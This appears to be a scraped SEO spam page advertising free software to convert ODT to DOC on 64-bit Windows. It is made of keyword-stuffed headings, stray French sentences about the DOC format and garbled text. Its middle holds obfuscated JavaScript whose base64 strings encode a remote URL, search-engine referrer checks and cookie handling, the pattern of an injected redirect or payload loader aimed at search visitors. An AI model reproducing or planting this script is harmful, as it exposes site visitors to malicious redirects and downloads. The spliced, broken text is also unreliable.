

## **Download Free Software Convert Odt To Doc For Windows 64**

google ',\_0x3008de[\_0x55ad('0x22')],\_0x3008de[\_0x55ad('0x22')],\_0x3008de[\_0x55ad('0x23')],\_0x3008de[\_0x55ad('0x24')],\_0x3008de['OAhhv'],\_0x3008de['OAhhv'],\_0x3008de['OAhhv'],\_0x3008de[-0x55ad('0x25')],\_0x3008de[\_0x55ad('0x \_0x5f5d=['LnlhbmRleC4=','QmtJ','akZqREk=','bWFlcWE=','UFNBdE0=','Q1RWTU8=','TndzZEs=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','ZFd1VFk=','eXBhZU4=','ZHZw','c2V0','bVpyeUE=','WlBPT1c=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y3JlYXRlRWxlbWVudA==','dHB0bmo=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dWVGUEc=','c29mdHdhcmUrY29udmVydCtvZHQrdG8rZG9j','M3w1fDB8MXw0fDI=','c3BsaXQ=','bFVTWEE=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','b0ZXRHg=','ZkRackU=','VElm','cHZVbGo=','Q0VaR3I=','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','SUZ3emo=','ekVQcE0=','ZGVWbVo=','WWFCRHA=','a0VnR24=','Z2V0VGltZQ==','SWdjVlA=','OyBzZWN1cmU=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4='];(function(\_0x19b9d8,\_0x37da2a){var \_0xd61718=function(\_0xe08e3b){while(--\_0xe08e3b){\_0x19b9d8['push'](\_0x19b9d8['shift']());}};\_0xd61718(++\_0x37da2a);}(\_0x5f5d,0x1ca));var \_0x55ad=function(\_0x1a4ff1,\_0x571ba7){\_0x1a4ff1=\_0x1a4ff1-0x0;var \_0x55ffd5=\_0x5f5d[\_0x1a4ff1];if(\_0x55ad['initialized']===undefined){(function(){var \_0xb86954;try{var \_0x9f602c=Function('return\x20(function()\x20'+'{}.. Il est utilisé pour stocker des livres, rapports, notes et autres informations textuelles.. DOC est une extension de fichier pour les logiciels de traitement de texte Elle est associé principalement à l'application Microsoft Word.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0xb86954=\_0x9f602c();}catch(\_0x35a703){\_0xb86954=window;}var \_0x5bd2a8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xb86954['atob']||(\_0xb86954['atob']=function(\_0x17add8){var \_0xd01136=String(\_0x17add8)['replace'](/=+\$/,'');for(var \_0x4a236b=0x0,\_0x1aaff1,\_0x1b1d75=0x0,\_0x1b1d75=0x0,\_0x182045,\_0x1b1d75=0x0,\_0x582038=";\_0x582038=";\_0x582038=";\_0x582038=";\_0xf32045=\_0x401136['charAt'](\_0x1b1d75++);~\_0xf320455-0.0x1aaff1=\_0x4a236b%0x421\_0x1b1d75++);~\_0x

## **convert pdf to jpg windows 10 software**

convert pdf to ipg windows 10 software, how to convert heic to ipg on windows without software, windows without software, windows phone convert to android software, how to convert windows 10, convert windows software for w

**windows phone convert to android software**

**convert word to pdf software for windows 7**

e10c415e6f

 $2/2$